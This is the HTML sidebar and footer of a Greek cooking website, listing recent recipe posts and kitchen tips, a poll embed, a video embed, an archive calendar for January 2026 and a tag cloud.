class="comment-author-link">alex</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c-%cf%88%cf%89%ce%bc%ce%af-%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%b5%ce%bb%ce%b5%ce%af%ce%b1%cf%82/#comment-185">Λευκό ψωμί πολυτελείας</a></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Ψηφοφορία</span></h3><div class="textwidget custom-html-widget"><script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://embed.playbuzz.com/sdk.js';fjs.parentNode.insertBefore(js,fjs);}(document,'script','playbuzz-sdk'));</script>
<div class="playbuzz" data-id="c84a0255-146f-4f89-bb0d-cf933005202e" data-show-info="false"></div></div></aside>        </div>
    </div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
    <aside id="supermag_ad-7" class="widget widget_supermag_ad"><div class="supermag-ainfo-widget"><img src="https://www.feelcook.com/wp-content/uploads/2018/08/IMG_9629.jpg" alt="" /></div></aside><aside id="supermag_posts_col-17" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-3'><h3 class="widget-title"><span>ΜΑΓΕΙΡΙΚΗ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts full-width-footer">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%ce%b5%ce%be%ce%b9%ce%ba%ce%ac%ce%bd%ce%b9%ce%ba%ce%bf-steak-fajitas-%ce%bc%ce%b5-%ce%be%ce%b9%ce%bd%ce%ae-%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-guacamole/">
                                    <img width="240" height="172" src="https://www.feelcook.com/wp-content/uploads/2018/12/fajitas-240x172.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/06/">
                                            <i class="fa fa-calendar"></i>
                                            6 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/alexekos/" title="Αλέξανδρος Οικονομίδης">
                                            <i class="fa fa-user"></i>
                                            Αλέξανδρος Οικονομίδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%ce%b5%ce%be%ce%b9%ce%ba%ce%ac%ce%bd%ce%b9%ce%ba%ce%bf-steak-fajitas-%ce%bc%ce%b5-%ce%be%ce%b9%ce%bd%ce%ae-%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-guacamole/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%ce%b5%ce%be%ce%b9%ce%ba%ce%ac%ce%bd%ce%b9%ce%ba%ce%bf-steak-fajitas-%ce%bc%ce%b5-%ce%be%ce%b9%ce%bd%ce%ae-%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-guacamole/">
                                    <h4 class="title">
                                        Μεξικάνικο Steak Fajitas με ξινή κρέμα και guacamole                                    </h4>
                                </a>
                                <div class="details">Το  Steak Fajitas μπορεί να γίνει με μοσχαρίσιο κρέας ή ακόμα και με κοτόπουλο φιλέτο. Εδώ...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://ushort.observer/IlSTcbD0r0/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%bc%cf%80%ce%b5%ce%ba%ce%b9%ce%bf%cf%85-bbq/">
                                    <img width="240" height="172" src="https://www.feelcook.com/wp-content/uploads/2018/12/bbq-240x172.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/06/">
                                            <i class="fa fa-calendar"></i>
                                            6 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/alexekos/" title="Αλέξανδρος Οικονομίδης">
                                            <i class="fa fa-user"></i>
                                            Αλέξανδρος Οικονομίδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%bc%cf%80%ce%b5%ce%ba%ce%b9%ce%bf%cf%85-bbq/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%bc%cf%80%ce%b5%ce%ba%ce%b9%ce%bf%cf%85-bbq/">
                                    <h4 class="title">
                                        Σάλτσα Μπάρμπεκιου (BBQ)                                    </h4>
                                </a>
                                <div class="details">Συνταγή για να φτιάξετε εξαιρετική σάλτσα μπάρμπεκιου</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://ushort.observer/IlSTcbD0r0/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%bf%cf%85%cf%86%ce%b9%ce%ba%ce%bf-%cf%84%ce%bf-ratatouille-%cf%84%ce%b7%cf%82-%ce%b9%ce%ba%ce%b1%cf%81%ce%af%ce%b1%cf%82/">
                                    <img width="240" height="172" src="https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-2-240x172.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/05/">
                                            <i class="fa fa-calendar"></i>
                                            5 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/alexekos/" title="Αλέξανδρος Οικονομίδης">
                                            <i class="fa fa-user"></i>
                                            Αλέξανδρος Οικονομίδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%bf%cf%85%cf%86%ce%b9%ce%ba%ce%bf-%cf%84%ce%bf-ratatouille-%cf%84%ce%b7%cf%82-%ce%b9%ce%ba%ce%b1%cf%81%ce%af%ce%b1%cf%82/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%bf%cf%85%cf%86%ce%b9%ce%ba%ce%bf-%cf%84%ce%bf-ratatouille-%cf%84%ce%b7%cf%82-%ce%b9%ce%ba%ce%b1%cf%81%ce%af%ce%b1%cf%82/">
                                    <h4 class="title">
                                        &#8221;Σουφικό&#8221; το ratatouille της Ικαρίας                                    </h4>
                                </a>
                                <div class="details">Το σουφικό (αλλιώς και &#8221;μαγειριό&#8221;) της Ικαρίας είναι η παραλλαγή του Γαλλικού Ratatouille ,και θεωρείται πανάρχαια συνταγή του νησιού.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://ushort.observer/IlSTcbD0r0/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="supermag_posts_col-18" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-4'><h3 class="widget-title"><span>ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts full-width-footer">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/">
                                    <img width="600" height="400" src="https://www.feelcook.com/wp-content/uploads/2018/12/karidopita-3-juniorsclub.gr_.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/karidopita-3-juniorsclub.gr_.jpg 600w, https://www.feelcook.com/wp-content/uploads/2018/12/karidopita-3-juniorsclub.gr_-548x365.jpg 548w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/">
                                    <h4 class="title">
                                        Καρυδόπιτα                                    </h4>
                                </a>
                                <div class="details">Το πορτοκάλι και το κάρδαμο δίνουν μια άλλη διάσταση γεύσης στην καρυδόπιτα αυτή και φέρνουν την Ανατολή...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-4" href="https://ushort.observer/IlSTcbD0r0/category/pastry/"  rel="category tag">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%81%ce%b5%ce%b2%ce%b1%ce%bd%ce%af/">
                                    <img width="640" height="477" src="https://www.feelcook.com/wp-content/uploads/2018/12/revani.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/revani.png 702w, https://www.feelcook.com/wp-content/uploads/2018/12/revani-490x365.png 490w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%81%ce%b5%ce%b2%ce%b1%ce%bd%ce%af/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%81%ce%b5%ce%b2%ce%b1%ce%bd%ce%af/">
                                    <h4 class="title">
                                        Ρεβανί                                    </h4>
                                </a>
                                <div class="details">Συνταγή για να φτιάξετε λαχταριστό, λατρεμένο ρεβανί</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-4" href="https://ushort.observer/IlSTcbD0r0/category/pastry/"  rel="category tag">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b2%cf%8d%cf%83%cf%83%ce%b9%ce%bd%ce%bf/">
                                    <img width="640" height="425" src="https://www.feelcook.com/wp-content/uploads/2018/12/007.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/007.jpg 640w, https://www.feelcook.com/wp-content/uploads/2018/12/007-550x365.jpg 550w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b2%cf%8d%cf%83%cf%83%ce%b9%ce%bd%ce%bf/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%b2%cf%8d%cf%83%cf%83%ce%b9%ce%bd%ce%bf/">
                                    <h4 class="title">
                                        Σάλτσα βύσσινο                                    </h4>
                                </a>
                                <div class="details">Φτιάξτε εύκολα και γρήγορα σάλτσα βύσσινο για να συνοδέψετε τα γλυκά σας</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-4" href="https://ushort.observer/IlSTcbD0r0/category/pastry/"  rel="category tag">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="supermag_ad-20" class="widget widget_supermag_ad"><div class="supermag-ainfo-widget"><a href="https://www.feelcook.com" target="_blank"><img src="https://www.feelcook.com/wp-content/uploads/2018/11/Χωρίς-τίτλο.png" alt="" /></a></div></aside><aside id="supermag_posts_col-27" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-6'><h3 class="widget-title"><span>ΣΥΜΒΟΥΛΕΣ</span></h3></div>                <ul class="sm-col-post-type-2 featured-entries-col featured-entries supermag-except-home featured-col-posts full-width-footer">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                    <img width="640" height="360" src="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg 832w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-649x365.jpg 649w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-500x280.jpg 500w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-768x432.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                    <h4 class="title">
                                        Πώς να καθαρίσετε εύκολα το τζίντζερ                                    </h4>
                                </a>
                                <div class="details">Στην κουζίνα υπάρχουν μυστικά που κάνουν τη ζωή...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/">
                                    <img width="640" height="424" src="https://www.feelcook.com/wp-content/uploads/2019/05/mustard-840x557.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2019/05/mustard-840x557.png 840w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard-551x365.png 551w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard-768x509.png 768w, https://www.feelcook.com/wp-content/uploads/2019/05/mustard.png 988w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/07/">
                                            <i class="fa fa-calendar"></i>
                                            7 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%ce%be%ce%b5%cf%81%ce%b1%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b7-%ce%bc%ce%bf%cf%85%cf%83/">
                                    <h4 class="title">
                                        Το μυστικό για να μην ξεραίνεται η μουστάρδα                                    </h4>
                                </a>
                                <div class="details">Για να μην σας ξεραθεί η μουστάρδα που...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/">
                                    <img width="640" height="423" src="https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-840x555.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-840x555.png 840w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-553x365.png 553w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-768x507.png 768w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables.png 1016w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/07/">
                                            <i class="fa fa-calendar"></i>
                                            7 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/">
                                    <h4 class="title">
                                        Τι να κάνετε αν τα λαχανικά σας έχουν μαραθεί                                    </h4>
                                </a>
                                <div class="details">Αν έχετε λαχανικά στο ψυγείο και σας έχουν...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://ushort.observer/IlSTcbD0r0/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99"><a rel="privacy-policy" href="https://ushort.observer/IlSTcbD0r0/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
</ul></div></aside>        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-wrapper">
                <div class="top-bottom wrapper">
                    <div id="footer-top">
                        <div class="footer-columns">
                                                           <div class="footer-sidebar acme-col-3">
                                    <aside id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>ΓΑΛΑΚΤΟΜΠΟΥΡΕΚΟ</span></h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/Tk-AZ9Ne8JI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="aligncenter wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ιανουάριος 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Δευτέρα">Δ</th>
		<th scope="col" aria-label="Τρίτη">Τ</th>
		<th scope="col" aria-label="Τετάρτη">Τ</th>
		<th scope="col" aria-label="Πέμπτη">Π</th>
		<th scope="col" aria-label="Παρασκευή">Π</th>
		<th scope="col" aria-label="Σάββατο">Σ</th>
		<th scope="col" aria-label="Κυριακή">Κ</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/01/" aria-label="Τα άρθρα δημοσιεύτηκαν την 1 January 2026">1</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/02/" aria-label="Τα άρθρα δημοσιεύτηκαν την 2 January 2026">2</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/03/" aria-label="Τα άρθρα δημοσιεύτηκαν την 3 January 2026">3</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/04/" aria-label="Τα άρθρα δημοσιεύτηκαν την 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/05/" aria-label="Τα άρθρα δημοσιεύτηκαν την 5 January 2026">5</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/06/" aria-label="Τα άρθρα δημοσιεύτηκαν την 6 January 2026">6</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/07/" aria-label="Τα άρθρα δημοσιεύτηκαν την 7 January 2026">7</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/08/" aria-label="Τα άρθρα δημοσιεύτηκαν την 8 January 2026">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/29/" aria-label="Τα άρθρα δημοσιεύτηκαν την 29 January 2026">29</a></td><td><a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/" aria-label="Τα άρθρα δημοσιεύτηκαν την 30 January 2026">30</a></td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Προηγούμενους και επόμενους μήνες" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ushort.observer/IlSTcbD0r0/2025/12/">&laquo; Δεκ</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</div>
</div>
</aside>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="tag_cloud-9" class="widget widget_tag_cloud"><h3 class="widget-title"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="tagcloud"><a href="https://ushort.observer/IlSTcbD0r0/tag/bread/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 8.4285714285714pt;" aria-label="bread (14 στοιχεία)">bread<span class="tag-link-count"> (14)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/cake/" class="tag-cloud-link tag-link-158 tag-link-position-2" style="font-size: 9.1428571428571pt;" aria-label="cake (16 στοιχεία)">cake<span class="tag-link-count"> (16)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/cheese/" class="tag-cloud-link tag-link-302 tag-link-position-3" style="font-size: 9.1428571428571pt;" aria-label="cheese (16 στοιχεία)">cheese<span class="tag-link-count"> (16)</span></a>
